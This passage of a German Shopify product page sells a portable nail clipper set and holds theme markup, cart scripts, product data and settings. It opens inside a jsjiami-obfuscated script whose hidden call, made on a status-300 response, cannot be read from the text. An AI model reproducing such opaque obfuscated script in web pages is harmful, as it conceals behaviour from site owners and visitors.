_0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
    var has_only_default_variant = false;
  
    //判断一个元素是否在可视区域内
    function isInVisibleArea(elem){
        if(!elem || !elem.getBoundingClientRect()) return false;
        var rect = elem.getBoundingClientRect();
      // && rect.top < window.innerHeight
        if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
            rect.left < window.innerWidth && rect.right > 0){
            return true;
        }else{
            return false;
        }
    }
  
   
    
    $(function (){
       $(window).scroll(function () {
          if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
            $('.pfac_container').show();
          }else{
            $('.pfac_container').hide()
          }
       })
       
        $('.pfac_stepper_btn').click(function(){
          if($(this).attr('data-type')){
            let val = $(this).parent().children("input[type='number']").val();
            $(this).parent().children("input[type='number']").val(parseInt(val)+1);
          }else{
            let val = $(this).parent().children("input[type='number']").val();
            if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
          }
        })
  
      function findCurVariant(obj){
        if(!obj['option2']) obj['option2'] = null;
        if(!obj['option3']) obj['option3'] = null;
        current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
        $('#pfac_pid').attr('data-pid',current_variant.id)
        if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
        var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
        $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
      }
  
      if(!has_only_default_variant){
        $('.pfac_select').on('change',function(){
          let obj = {}
          Array.from($('.pfac_select')).forEach((item,index) => {
            obj[`option${index + 1}`] = $(item).val()
          })
          console.log(obj)
          findCurVariant(obj)
        })
      }
      
  
      $('.pfac_btn_submit').on('click',function(){
        var id = $('#pfac_pid').attr('data-pid');
        var num = $('.pfac_input').val();
        $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
          window.location.href = '/cart'
        })
      })
  
        
    })
  </script>
    
  </div>

  

  
<script src="//heepqy.com/cdn/shop/t/15/assets/product-modal.js?v=50921580101160527761737095007" defer="defer"></script>
    <script src="//heepqy.com/cdn/shop/t/15/assets/media-gallery.js?v=152902515749446478401737095007" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23882529079583__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--23882529079583__main"]') || document.querySelector('variant-selects[data-section="template--23882529079583__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--23882529079583__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23882529079583__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "EXQUISITES NAGELREPARATURSET",
      "url": "https:\/\/heepqy.com\/products\/tragbares",
      "image": [
          "https:\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397\u0026width=800"
        ],
      "description": "Multifunktionales Nagelknipser-Set, das Ihr Leben erleichtert!\n\nEIGENSCHAFTEN\n\n\nLeichtes und tragbares Nagelknipser-Set, vier Farben, 12-teiliges\/ 16-teiliges Set, für unterschiedliche Bedürfnisse.\n\nErfüllt alle Ihre täglichen Bedürfnisse, einschließlich Handpflege, Gesichtspflege und Fußpflege. Es ist definitiv die beste Wahl für Damen, Herren, ältere Menschen, Familie, Liebhaber und Freunde.\n\nEr ist aus hochwertigem Edelstahl gefertigt, rostfrei, langlebig, scharf und praktisch.\n\nDie Ledertasche ist aus PU-Leder gefertigt, und die Verarbeitung ist sehr fein. Tragbar und leicht zu verstauen, ist es sehr geeignet für den Familiengebrauch und Reisen.\n\n\nSPEZIFIKATIONEN\n\n\nMaterial: Edelstahl, PU-Leder\n\nFarbe: Gelb, Rosa, Grün, Blau\n\nStil: 12 Stück\/Set, 16 Stück\/Set\n\nGewicht: 193g\n\nEntfalten Größe: 14*29.5cm\n\nGefaltete Größe: 14*11cm\n\nPaket enthalten: 1*Tragbares Nagelknipser-Set\n\n \nHINWEIS\n\n\nBitte erlauben Sie leichte Messabweichungen aufgrund manueller Messung.\n\nAufgrund der unterschiedlichen Monitor- und Lichteffekte kann die tatsächliche Farbe des Artikels leicht von der in den Bildern gezeigten Farbe abweichen.\n\n\n",
      "sku": "LE32147287MGJ-12",
      "brand": {
        "@type": "Brand",
        "name": "heepqy"
      },
      "offers": [{
            "@type" : "Offer","sku": "LE32147287MGJ-12","availability" : "http://schema.org/InStock",
            "price" : 19.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/heepqy.com\/products\/tragbares?variant=46192558080287"
          },
{
            "@type" : "Offer","sku": "LE32147287MGJ","availability" : "http://schema.org/InStock",
            "price" : 25.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/heepqy.com\/products\/tragbares?variant=46192558113055"
          },
{
            "@type" : "Offer","sku": "LE32147287MCL-12","availability" : "http://schema.org/InStock",
            "price" : 19.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/heepqy.com\/products\/tragbares?variant=46192558145823"
          },
{
            "@type" : "Offer","sku": "LE32147287MCL-16","availability" : "http://schema.org/InStock",
            "price" : 25.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/heepqy.com\/products\/tragbares?variant=46192558178591"
          },
{
            "@type" : "Offer","sku": "LE32147287NMH-12","availability" : "http://schema.org/InStock",
            "price" : 19.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/heepqy.com\/products\/tragbares?variant=46192558211359"
          },
{
            "@type" : "Offer","sku": "LE32147287NMH-16","availability" : "http://schema.org/InStock",
            "price" : 25.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/heepqy.com\/products\/tragbares?variant=46192558244127"
          },
{
            "@type" : "Offer","sku": "LE32147287SLS-12","availability" : "http://schema.org/InStock",
            "price" : 19.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/heepqy.com\/products\/tragbares?variant=46192558276895"
          },
{
            "@type" : "Offer","sku": "LE32147287SLS-16","availability" : "http://schema.org/InStock",
            "price" : 25.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/heepqy.com\/products\/tragbares?variant=46192558309663"
          }
]
    }
  </script>
  <script>  
    
   
    
  </script> 
</section>

         



<div id="aliexpress-review-wrapper-sp" style="float: left; clear: both; width: 100%" data-id="8515449880863" data-shop="heepqy.myshopify.com" data-shopId="73462"></div></section><section id="shopify-section-template--23882529079583__1696836474c4963c60" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--23882529079583__1709263701c8ea38a1" class="shopify-section section"><div class="page-width"><!-- Failed to render app block "areviews_reviews_importer_areviews_display_reviews_XfAdEF": app block path "shopify://apps/areviews-reviews-importer/blocks/AreviewsDisplayReviews/ab0ec5fe-c95b-4fd6-bfb8-db2a30d0756f" does not exist -->
</div>


</section><section id="shopify-section-template--23882529079583__product-recommendations" class="shopify-section section">
<link rel="stylesheet" href="//heepqy.com/cdn/shop/t/15/assets/component-card.css?v=113622750498251492231737095007" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//heepqy.com/cdn/shop/t/15/assets/component-price.css?v=98846690776184680721737095007" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//heepqy.com/cdn/shop/t/15/assets/section-product-recommendations.css?v=81056799490274251521737095007" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//heepqy.com/cdn/shop/t/15/assets/swiper-bundle.min.css?v=133708609008927581691737095007" media="print" onload="this.media='all'">
<noscript><link href="//heepqy.com/cdn/shop/t/15/assets/component-card.css?v=113622750498251492231737095007" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//heepqy.com/cdn/shop/t/15/assets/component-price.css?v=98846690776184680721737095007" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//heepqy.com/cdn/shop/t/15/assets/section-product-recommendations.css?v=81056799490274251521737095007" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//heepqy.com/cdn/shop/t/15/assets/quick-add.css?v=25990290196597689501737095007" media="print" onload="this.media='all'">
<script src="//heepqy.com/cdn/shop/t/15/assets/quick-add.js?v=153366748703296692921737095007" defer="defer"></script>
<script src="//heepqy.com/cdn/shop/t/15/assets/product-form.js?v=24702737604959294451737095007" defer="defer"></script>
<script src="//heepqy.com/cdn/shop/t/15/assets/swiper-bundle.min.js?v=4613722382496785371737095007" defer="defer"></script><style data-shopify>.section-template--23882529079583__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }
  .product-recommendations{
    margin:auto !important;
  }
  @media screen and (min-width: 750px) {
    .section-template--23882529079583__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-1 gradient">
  <product-recommendations class="product-recommendations page-width section-template--23882529079583__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--23882529079583__product-recommendations&product_id=8515449880863&limit=8">
    
  </product-recommendations>
</div>




</section>
    </main>

    <section id="shopify-section-multicolumn" class="shopify-section section"><link href="//heepqy.com/cdn/shop/t/15/assets/section-multicolumn.css?v=160985939011001891041737095007" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//heepqy.com/cdn/shop/t/15/assets/component-slider.css?v=21509152082215959751737095007" media="print" onload="this.media='all'">
<noscript><link href="//heepqy.com/cdn/shop/t/15/assets/component-slider.css?v=21509152082215959751737095007" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop"
        id="Slider-multicolumn"
        role="list"
      ></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    <div id="shopify-section-footer" class="shopify-section">
<link href="//heepqy.com/cdn/shop/t/15/assets/section-footer.css?v=131228880147492701811737095007" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//heepqy.com/cdn/shop/t/15/assets/component-newsletter.css?v=103472482056003053551737095007" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//heepqy.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261737095007" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//heepqy.com/cdn/shop/t/15/assets/component-list-payment.css?v=69253961410771838501737095007" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//heepqy.com/cdn/shop/t/15/assets/component-list-social.css?v=40892210992689128741737095007" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//heepqy.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781737095007" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//heepqy.com/cdn/shop/t/15/assets/disclosure.css?v=646595190999601341737095007" media="print" onload="this.media='all'">

<noscript><link href="//heepqy.com/cdn/shop/t/15/assets/component-newsletter.css?v=103472482056003053551737095007" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//heepqy.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261737095007" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//heepqy.com/cdn/shop/t/15/assets/component-list-payment.css?v=69253961410771838501737095007" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//heepqy.com/cdn/shop/t/15/assets/component-list-social.css?v=40892210992689128741737095007" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//heepqy.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781737095007" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//heepqy.com/cdn/shop/t/15/assets/disclosure.css?v=646595190999601341737095007" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 72px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#fe8d51
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 96px;
    }
  }</style><div>

    <div class="multicolumn color-accent-1 gradient background-primary no-heading">
        <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
            <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop" id="Slider-multicolumn" role="list"><li id="Slide-multicolumn-1" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Weltweiter Versand</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-2" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Sichere Zahlung</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-3" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>24/7 Service</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-4" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0728/7508/2015/files/30days.png?v=1709525529" src="//cdn.shopify.com/s/files/1/0728/7508/2015/files/30days.png?v=1709525529;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Geld-Zurück-Garantie</h3></div>
                    </div>
                </li></ul></slider-component>
            <div class="center"></div>
        </div>
    </div>

    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Unterstützung</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                Häufig gestellte Fragen
                            </a>
                            </li><li>
                            <a href="/pages/rechte-an-geistigem-eigentum" class="link link--text list-menu__item list-menu__item--link">
                                Rechte An Geistigem Eigentum
                            </a>
                            </li><li>
                            <a href="/pages/warum-wahlen-sie-uns" class="link link--text list-menu__item list-menu__item--link">
                                Warum Wählen Sie Uns?
                            </a>
                            </li><li>
                            <a href="/pages/kontaktiere-uns" class="link link--text list-menu__item list-menu__item--link">
                                Kontaktiere Uns
                            </a>
                            </li><li>
                            <a href="/pages/uber-uns" class="link link--text list-menu__item list-menu__item--link">
                                Über Uns
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Regeln</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/zahlungspolitik" class="link link--text list-menu__item list-menu__item--link">
                                Zahlung
                            </a>
                            </li><li>
                            <a href="/pages/versandpolitik" class="link link--text list-menu__item list-menu__item--link">
                                Versand
                            </a>
                            </li><li>
                            <a href="/pages/datenschutzpolitik" class="link link--text list-menu__item list-menu__item--link">
                                Unterstützung
                            </a>
                            </li><li>
                            <a href="/pages/ruckgabepolitik-erstattungspolitik" class="link link--text list-menu__item list-menu__item--link">
                                Rückgabe & Erstattung
                            </a>
                            </li><li>
                            <a href="/pages/bedingungen-konditionen" class="link link--text list-menu__item list-menu__item--link">
                                Bedingungen & Konditionen
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;">Wir akzeptieren</h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//heepqy.com/cdn/shop/files/Stripe_klarna_bancontact.png?v=1760584397" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">heepqy</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




</div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Wenn du dich für eine Auswahl entscheidest, wird die Seite komplett aktualisiert.</li>
      <li id="a11y-new-window-message">Wird in einem neuen Fenster geöffnet.</li>
    </ul>

    <script>
      window.shopUrl = 'https://heepqy.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Beim Aktualisieren deines Warenkorbs ist ein Fehler aufgetreten. Bitte versuche es erneut.`,
        quantityError: `Du kannst deinem Warenkorb nur [quantity] Stück dieses Artikels hinzufügen.`
      }

      window.variantStrings = {
        addToCart: `In den Einkaufswagen`,
        soldOut: `Ausverkauft`,
        unavailable: `Nicht verfügbar`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bild [index] ist nun in der Galerieansicht verfügbar`,
        shareSuccess: `Link in die Zwischenablage kopiert`,
        pauseSlideshow: `Slideshow pausieren`,
        playSlideshow: `Slideshow abspielen`,
      }
    </script><script src="//heepqy.com/cdn/shop/t/15/assets/predictive-search.js?v=31278710863581584031737095007" defer="defer"></script>

<!-- "snippets/booster-discounts.liquid" was not rendered, the associated app was uninstalled -->
<div id="shopify-block-AWlhzTzZ5TGt6TTJOY__8774941748004189772" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: meta --><!-- Loop through all sections to create a unique ID and store section settings -->
<style>
 #shopify-section-.section-selected-scheme {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
 }
</style>
<div class="section-selected-scheme" id="shopify-section-"
  data-section-settings='{
    "color_scheme_body": "",
    "section_id": ""
  }'>
</div>
<div class="section-selected-scheme" id="shopify-section-" 
  data-section-settings='{
    "color_scheme_body": "",
    "section_id": ""
  }'>
</div>
<div class="section-selected-scheme" id="shopify-section-" 
  data-section-settings='{
    "color_scheme_body": "",
    "section_id": ""
  }'>
</div>
<div class="drawer-section-selected-scheme" id="shopify-section-sections--__cart-drawer" 
  drawer-section-settings='{
    "section_color_scheme": ""
  }'>
</div>

<script type="text/plain" id="settings-template">

{

  
  "is_show_buy_more_discount": 
  
    false
  
  ,

  
  "cart_buy_more_tips": 
  
    "Kaufen Sie eine beliebige #{num} und erhalten Sie #{precentage} Rabatt!"
  
  ,

  
  "buy_more_cart_tips_color": 
  
    "#FF0000"
  
  ,

  
  "buy_more_title": 
  
    "Mehr kaufen, mehr sparen!"
  
  ,

  
  "buy_more_title_color": 
  
    "#FF0000"
  
  ,

  
  "buy_more_theader_color": 
  
    "#939393"
  
  ,

  
  "buy_more_limit_theader_text": 
  
    "Mindestmenge"
  
  ,

  
  "buy_more_discount_theader_text": 
  
    "Rabatt"
  
  ,

  
  "buy_more_limit_th_text": 
  
    "+"
  
  ,

  
  "buy_more_discount_th_text": 
  
    "RABATT"
  
  ,

  
  "buy_more_discount_th_text_color": 
  
    "#ff0000"
  
  ,

  
  "buy_more_limit1": 
  
    2
  
  ,

  
  "buy_more_value1": 
  
    5
  
  ,

  
  "buy_more_limit2": 
  
    3
  
  ,

  
  "buy_more_value2": 
  
    10
  
  ,

  
  "buy_more_limit3": 
  
    4
  
  ,

  
  "buy_more_value3": 
  
    15
  
  ,

  
  "is_show_free_shipping_progress": 
  
    false
  
  ,

  
  "is_show_free_shipping_progress_cart": 
  
    false
  
  ,

  
  "free_shipping_price": 
  
    "39.99"
  
  ,

  
  "free_shipping_text1": 
  
    "Kaufen Sie #{price} mehr, um den KOSTENLOSEN Versand zu genießen"
  
  ,

  
  "free_shipping_text_success": 
  
    "Ihre Bestellung ist versandkostenfrei"
  
  ,

  
  "free_shipping_text_color": 
  
    "#000000"
  
  ,

  
  "free_shipping_bg_color": 
  
    "#dfac13"
  
  ,

  
  "free_shipping_border_color": 
  
    "#dfac13"
  
  ,

  
  "pfac_show": 
  
    true
  
  ,

  
  "pfac_btn_text": 
  
    "IN DEN WARENKORB LEGEN"
  
  ,

  
  "pfac_btn_bg_color": 
  
    "#dfac13"
  
  ,

  
  "paypal": 
  
    "\/\/heepqy.com\/cdn\/shop\/files\/Stripe_klarna_bancontact.png?v=1760584397"
  
  ,

  
  "multicolumn_text1": 
  
    "Weltweiter Versand"
  
  ,

  
  "multicolumn_text2": 
  
    "Sichere Zahlung"
  
  ,

  
  "multicolumn_text3": 
  
    "24\/7 Service"
  
  ,

  
  "multicolumn_text4": 
  
    "Geld-Zurück-Garantie"
  
  ,

  
  "colors_accent_1": 
  
    "#fe8d51"
  
  ,

  
  "colors_accent_2": 
  
    "#fe8d51"
  
  ,

  
  "custom_icon": 
  
    "#242424"
  
  ,

  
  "custom_bg": 
  
    "#fe8d51"
  
  ,

  
  "label_hover": 
  
    "#fe8d51"
  
  ,

  
  "colors_text": 
  
    "#323232"
  
  ,

  
  "colors_outline_button_labels": 
  
    "#323232"
  
  ,

  
  "colors_background_1": 
  
    "#fff"
  
  ,

  
  "colors_solid_button_labels": 
  
    "#fff"
  
  ,

  
  "gradient_accent_1": 
  
    ""
  
  ,

  
  "gradient_accent_2": 
  
    ""
  
  ,

  
  "gradient_background_1": 
  
    ""
  
  ,

  
  "colors_background_2": 
  
    "#f5f5f5"
  
  ,

  
  "gradient_background_2": 
  
    ""
  
  ,

  
  "type_header_font": 
  
    {"error":"json not allowed for this object"}
  
  ,

  
  "heading_scale": 
  
    110
  
  ,

  
  "type_body_font": 
  
    {"error":"json not allowed for this object"}
  
  ,

  
  "body_scale": 
  
    100
  
  ,

  
  "page_width": 
  
    1500
  
  ,

  
  "spacing_sections": 
  
    0
  
  ,

  
  "spacing_grid_horizontal": 
  
    16
  
  ,

  
  "spacing_grid_vertical": 
  
    16
  
  ,

  
  "buttons_border_thickness": 
  
    1
  
  ,

  
  "buttons_border_opacity": 
  
    100
  
  ,

  
  "buttons_radius": 
  
    40
  
  ,

  
  "buttons_shadow_opacity": 
  
    90
  
  ,

  
  "buttons_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "buttons_shadow_vertical_offset": 
  
    0
  
  ,

  
  "buttons_shadow_blur": 
  
    0
  
  ,

  
  "variant_pills_border_thickness": 
  
    1
  
  ,

  
  "variant_pills_border_opacity": 
  
    55
  
  ,

  
  "variant_pills_radius": 
  
    40
  
  ,

  
  "variant_pills_shadow_opacity": 
  
    0
  
  ,

  
  "variant_pills_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "variant_pills_shadow_vertical_offset": 
  
    0
  
  ,

  
  "variant_pills_shadow_blur": 
  
    0
  
  ,

  
  "inputs_border_thickness": 
  
    1
  
  ,

  
  "inputs_border_opacity": 
  
    30
  
  ,

  
  "inputs_radius": 
  
    6
  
  ,

  
  "inputs_shadow_opacity": 
  
    100
  
  ,

  
  "inputs_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "inputs_shadow_vertical_offset": 
  
    0
  
  ,

  
  "inputs_shadow_blur": 
  
    0
  
  ,

  
  "card_style": 
  
    "card"
  
  ,

  
  "card_image_padding": 
  
    0
  
  ,

  
  "card_text_alignment": 
  
    "left"
  
  ,

  
  "card_color_scheme": 
  
    "background-1"
  
  ,

  
  "card_border_thickness": 
  
    0
  
  ,

  
  "card_border_opacity": 
  
    100
  
  ,

  
  "card_corner_radius": 
  
    4
  
  ,

  
  "card_shadow_opacity": 
  
    100
  
  ,

  
  "card_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "card_shadow_vertical_offset": 
  
    0
  
  ,

  
  "card_shadow_blur": 
  
    0
  
  ,

  
  "text_boxes_border_thickness": 
  
    0
  
  ,

  
  "text_boxes_border_opacity": 
  
    100
  
  ,

  
  "text_boxes_radius": 
  
    12
  
  ,

  
  "text_boxes_shadow_opacity": 
  
    100
  
  ,

  
  "text_boxes_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "text_boxes_shadow_vertical_offset": 
  
    0
  
  ,

  
  "text_boxes_shadow_blur": 
  
    0
  
  ,

  
  "media_border_thickness": 
  
    0
  
  ,

  
  "media_border_opacity": 
  
    100
  
  ,

  
  "media_radius": 
  
    12
  
  ,

  
  "media_shadow_opacity": 
  
    100
  
  ,

  
  "media_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "media_shadow_vertical_offset": 
  
    0
  
  ,

  
  "media_shadow_blur": 
  
    0
  
  ,

  
  "popup_border_thickness": 
  
    0
  
  ,

  
  "popup_border_opacity": 
  
    100
  
  ,

  
  "popup_corner_radius": 
  
    12
  
  ,

  
  "popup_shadow_opacity": 
  
    100
  
  ,

  
  "popup_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "popup_shadow_vertical_offset": 
  
    0
  
  ,

  
  "popup_shadow_blur": 
  
    0
  
  ,

  
  "drawer_border_thickness": 
  
    2
  
  ,

  
  "drawer_border_opacity": 
  
    10
  
  ,

  
  "drawer_shadow_opacity": 
  
    100
  
  ,

  
  "drawer_shadow_horizontal_offset": 
  
    6
  
  ,

  
  "drawer_shadow_vertical_offset": 
  
    6
  
  ,

  
  "drawer_shadow_blur": 
  
    0
  
  ,

  
  "badge_position": 
  
    "top right"
  
  ,

  
  "badge_corner_radius": 
  
    40
  
  ,

  
  "sale_badge_color_scheme": 
  
    "accent-2"
  
  ,

  
  "sold_out_badge_color_scheme": 
  
    "background-1"
  
  ,

  
  "accent_icons": 
  
    "text"
  
  ,

  
  "social_twitter_link": 
  
    ""
  
  ,

  
  "social_facebook_link": 
  
    ""
  
  ,

  
  "social_pinterest_link": 
  
    ""
  
  ,

  
  "social_instagram_link": 
  
    ""
  
  ,

  
  "social_tiktok_link": 
  
    ""
  
  ,

  
  "social_tumblr_link": 
  
    ""
  
  ,

  
  "social_snapchat_link": 
  
    ""
  
  ,

  
  "social_youtube_link": 
  
    ""
  
  ,

  
  "social_vimeo_link": 
  
    ""
  
  ,

  
  "predictive_search_enabled": 
  
    true
  
  ,

  
  "predictive_search_show_vendor": 
  
    false
  
  ,

  
  "predictive_search_show_price": 
  
    true
  
  ,

  
  "favicon": 
  
    "\/\/heepqy.com\/cdn\/shop\/files\/heepqy-02.png?v=1681539535"
  
  ,

  
  "currency_code_enabled": 
  
    false
  
  ,

  
  "cart_type": 
  
    "page"
  
  ,

  
  "show_vendor": 
  
    false
  
  ,

  
  "show_cart_note": 
  
    false
  
  ,

  
  "checkout_logo_image": 
  
    "\/\/heepqy.com\/cdn\/shop\/files\/shopCheck.jpg?v=1681539562"
